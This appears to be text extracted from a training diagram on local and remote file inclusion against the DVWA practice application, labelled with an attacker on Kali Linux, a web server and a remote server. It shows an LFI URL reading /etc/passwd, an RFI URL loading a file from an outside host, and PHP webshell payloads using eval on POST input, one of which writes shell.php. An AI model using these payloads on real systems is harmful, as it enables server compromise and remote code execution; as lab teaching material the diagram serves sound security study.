 http://172.16.70.214/dvwa/fi/?page=/etc/passwd
LFI
http://172.16.70.214/dvwa/fi/?page=http://remote.com/1.txt
RFI
webshell
<?php @eval($_POST['pass']);?>
Hacker
(Kali Linux)
Web Server
(DVWA)
http://remote.com/1.txt
<?fputs(fopen("shell.php","w"),'<?php
eval($_POST[pass]);?>')?>
Remote Server